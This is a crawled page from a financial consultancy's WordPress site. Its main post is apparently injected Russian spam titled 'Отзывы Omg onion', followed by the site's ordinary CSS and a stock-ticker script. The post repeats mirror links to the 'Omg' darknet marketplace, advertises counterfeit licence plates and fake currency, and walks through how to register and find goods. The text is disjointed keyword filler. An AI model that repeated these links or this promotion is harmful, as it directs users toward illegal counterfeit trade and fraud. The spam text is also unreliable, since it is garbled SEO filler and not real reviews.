																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Отзывы Omg onion</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Отзывы Omg onion</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-114265" class="post-114265 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-114265" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-omg-onion-2-3/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/omg-onion-%d1%81%d0%b0%d0%b9%d1%82-2/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">April 2, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>Влияет на количество сделок на этом ресурсе, а так же своевременное онлайн обслуживание!|С официальными зеркалами представленными ниже доступ к желаемому сайту. |Единственное официальное рабочее зеркало сайта Omg. |Гарант Администрация гарантирует порядочность магазинов и удобства для покупателей. |На сайте Omg новые поддельные автомобильные госзнаки, купить фальшивую валюту и рубли. |Регистрация Регистрация происходит в 1 этап. |Вам необходимо придумать уникальное отображаемое имя, пароль и цифры с картинки. |Находим товар Вводим название товара в кратчайшие и удобные для Вас месте.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+Omg+onion&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F&#038;description=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+Omg+onion" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F&#038;title=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+Omg+onion&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%92%D0%BB%D0%B8%D1%8F%D0%B5%D1%82+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%BE%D0%BA+%D0%BD%D0%B0+%D1%8D%D1%82%D0%BE%D0%BC..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25be%25d1%2582%25d0%25b7%25d1%258b%25d0%25b2%25d1%258b-omg-onion-3%2F&#038;title=%D0%9E%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+Omg+onion" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B-omg-onion-3/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"114265","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"114265"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-21 11:18:26 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7
body_size: 449
content:
.compose-mode .vc_element-container > div.vc_container-block:first-of-type {
	margin-top: 31px;
}
.vc_editor .no-top-margin:first-child {
    padding-top: 110px;
}


.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
	margin-bottom: 1.1em;
}

.wpb_row:last-of-type {
	margin-bottom: 0;
}

@media (max-width: 1199px) {
	.wpb_row {
		margin-top: -1.421em;
	}
	.wpb_row > * {
		margin-top: 1.421em;
	}
}

.gem-alert-box .wpb_text_column p:first-child,
.gem-alert-box .wpb_text_column *:first-child,
.gem-icon-with-text .wpb_text_column p:first-child,
.gem-icon-with-text .wpb_text_column *:first-child {
	margin-top: 0;
}

.vc_gem_portfolio_slider > *,
.vc_gem_portfolio > * {
	display: none;
}
.vc_gem_portfolio_slider,
.vc_gem_portfolio {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/portfolio-dummy.png') no-repeat 50% 50%;
}
.vc_gem_testimonials > * {
	display: none;
}
.vc_gem_testimonials {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/testimonials-dummy.png') no-repeat 50% 50%;
}
.vc_gem_countdown > * {
	display: none;
}
.vc_gem_countdown {
	height: 200px;
	background: #f0f4f7 url('../images/admin-images/countdown-dummy.png') no-repeat 50% 50%;
}
.vc_gem_news > * {
	display: none;
}
.vc_gem_news {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/news-dummy.png') no-repeat 50% 50%;
}
.vc_gem_gallery > * {
	display: none;
}
.vc_gem_gallery {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/gallery-dummy.png') no-repeat 50% 50%;
}
.vc_gem_diagram > * {
	display: none;
}
.vc_gem_diagram {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/diagram-dummy.png') no-repeat 50% 50%;
}
.vc_gem_clients > * {
	display: none;
}
.vc_gem_clients {
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/clients-dummy.png') no-repeat 50% 50%;
}
.vc_gem_counter > * {
	display: none;
}
.vc_gem_counter {
	width: 25%;
	padding: 0 21px;
}
.gem-counter-style-vertical .vc_gem_counter {
	width: 100%;
	padding: 0;
}
.vc_gem_counter > .counter-shortcode-dummy {
	display: block;
	height: 300px;
	background: #f0f4f7 url('../images/admin-images/counter-dummy.png') no-repeat 50% 50%;
}

.vc_gem_divider {
	padding: 3px 0;
	background: -webkit-repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
	background: -moz-repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
	background: -o-repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
	background: -ms-repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
	background: repeating-linear-gradient(-45deg, #f1f5f8 0px, #f1f5f8 1px, transparent 1px, transparent 10px);
}
.vc_gem_dropcap {
	float: left;
	z-index: 1;
}

.compose-mode .vc_element .vc_element-container,
.compose-mode .vc_element vc_container-block {
	padding-bottom: 30px;
}

.compose-mode .vc_gem_pricing_column.vc_element {
	display: inline-block;
}

.vc_gem_pricing_column .pricing-column-wrapper {
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2
body_size: 504
content:
/* ticker -> slider -> entry -> element */
.stock_ticker{
	position:relative;
	overflow:hidden;
	border-radius:4px;
	white-space: nowrap;
    line-height: normal;
}

.stock_ticker_slider{
        width:auto;
        position:relative;
        display:inline-block;
	background-color: transparent;
}

.stock_ticker_entry{
        position: relative;
        float:left;
        width:auto;
}

.stock_ticker_element{
	margin: 0px 0.3em;
	display: inline-block;
	text-align: center;
        width: auto;
}

 .stock_ticker_triangle{
	margin: 0px 0.3em;
	width: 0px;
	height: 0px;
	display: inline-block;
 }

 .stock_ticker_vertical_line{
        margin: 0px 0.5em;
	position: relative;	
        border-left: 2px solid gray;
 	opacity:0.3;
	display: inline-block;
 }

.stock_ticker_triangle.st_gray {
    display: none;
}

.stock_ticker .st_red {
    color: red;
}
.stock_ticker .st_green {
    color: green;
}
.stock_ticker .st_gray {
    color: gray;
}

/* keyframes are defined here because firefox has a bug wherein keyframes don't work in scoped CSS & wanted to keep them together */
@-webkit-keyframes marquee {
    0%   { -webkit-transform: translateX(0px); }    /*Start the animation at the left */
    100% { -webkit-transform: translateX(-100%); }  /*Loop the ticker once it has scrolled 100% of its entire width */
}
@-moz-keyframes marquee {
    0%   { -moz-transform: translateX(0px); }
    100% { -moz-transform: translateX(-100%); }
}
@keyframes marquee {
    0%   { transform: translateX(0px); }
    100% { transform: translateX(-100%); }
}

.css3-ticker-scroll {
    position:relative;
    float:left;
    -webkit-animation-name: marquee;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -moz-animation-name: marquee;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    animation-name: marquee;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

.ticker-wrapper:hover .css3-ticker-scroll{  /* TODO - later, maybe we can add a separate class for this that will be added when pause is on */
	-webkit-animation-play-state: paused;
    -moz-animation-play-state: paused !important; /* firefox doesn't listen to this unless it is important */
	animation-play-state: paused;
}


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2
body_size: 764
content:
function slider_scroll(slider, ticker_width, time){ // this is the jQuery animation function
    slider.css("left", "0px"); // reset offset of main ticker
    //.animate({property: value}, duration, callback)
    slider.animate({left: -ticker_width}, time, 'linear', // animate the slider to move to the left
        function(){slider_scroll(slider, ticker_width, time)} // then callback to this function to start again
    );
}

function set_wrapper_width(root) {
    ticker_width = parseInt(root.find('.ticker-main').css('width')); // Get the computed width of the entire ticker
    root.find('.ticker-wrapper').attr('style', "width:" + (ticker_width * 2 + 10) + "px"); // Set the width of the wrapper element to be twice the length of a ticker (so they both sit on one line)
    return ticker_width;
}

var stock_ticker_start = function(config) {
    var root    = config['ticker_root']; //this will return the base element for the current ticker, e.g. [stock_ticker_4]
    var slider  = root.find('.stock_ticker_slider'); //get both sliders within that ticker
    var entry   = root.find('.stock_ticker_entry'); //get one full list of stock entries
    var maxLoop = 0;
    while (parseInt(slider.css('width')) < parseInt(root.css('width')) && maxLoop < 40) {
    //is the slider too short? (most be equal to or greather than ticker width)
        slider = root.find('.stock_ticker_slider');
        slider.append(entry.clone()); //slider too short, stick a copy of all the stock entries onto both sliders, then we'll check again
        maxLoop++; // !IMPORTANT! this ensures that the while loop will not infinitely loop in the event something goes wrong somehow
    }
    var ticker_width = set_wrapper_width(root); // gets the width of 1 slider; also sets the width of the wrapper element
    var time = Math.ceil(ticker_width / config['scroll_speed']); // Define the animation time in seconds

    if ((Modernizr_custom.cssanimations) && (Modernizr_custom.csstransforms)) {
    // Modernizr is an array created elsewhere, we are checking if these values are true or false. true = supported
        slider.addClass("css3-ticker-scroll"); // add the class that has the css3 animation on it
        slider.css("animation-duration", (time) + "s"); // set the total animation time based on computed width

    } else { // if either animation or transforms are not supported, use jQuery animate
        slider_scroll(slider, ticker_width, time*1000); // this function begins jQuery animate. Time is in miliseconds, so MULTIPLY by 1000
    }
    root.fadeTo(1000, config['final_opacity']); // fade-in ticker
}
